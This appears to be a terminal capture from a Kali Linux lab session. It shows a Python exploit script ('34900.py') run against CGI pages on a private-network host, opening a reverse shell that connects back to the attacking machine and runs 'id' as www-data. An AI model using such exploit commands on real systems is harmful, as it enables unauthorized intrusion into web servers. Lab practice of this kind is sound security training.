 ┌──(kali㉿kali)-[~]
└─$ python2 34900.py payload=reverse rhost=192.168.213.139 lhost=192.168.213.140 lport=55555 pages=/cgi-bin/test/test.cgi,/cgi-bin/test.sh,/cgi-bin/test
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-bin/test/test.cgi
[!] Successfully exploited
[!] Incoming connection from 192.168.213.139
192.168.213.139> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
192.168.213.139>